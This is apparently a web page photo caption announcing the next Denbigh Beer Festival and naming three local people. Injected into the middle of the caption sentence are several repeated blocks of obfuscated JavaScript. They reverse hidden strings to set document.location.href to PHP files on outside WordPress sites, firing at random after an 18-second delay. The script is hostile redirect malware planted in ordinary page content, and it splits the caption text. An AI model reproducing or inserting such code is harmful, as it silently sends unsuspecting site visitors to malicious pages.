 Looking forward $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to the next Denbigh Beer Festival, from left,  Mario Kreft, Mark Young of Denbigh Chocolate Shop and Gareth Ceidiog Hughes of Denbigh Round Table